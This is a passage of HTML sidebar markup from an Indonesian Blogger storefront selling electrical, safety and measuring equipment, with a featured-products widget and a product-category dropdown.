<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>565</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>556</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
